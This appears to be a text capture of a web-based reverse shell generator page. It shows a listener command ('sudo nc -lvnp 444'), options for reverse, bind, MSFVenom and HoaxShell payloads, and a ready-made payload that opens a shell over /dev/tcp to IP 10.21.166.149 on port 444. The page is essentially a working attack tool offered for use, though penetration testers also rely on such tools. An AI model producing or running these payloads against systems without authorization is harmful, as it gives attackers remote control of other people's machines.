 Reverse Shell Generator
IP & Port
IP 10.21.166.149 Port 444 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/10.21.166.149/444 0>&1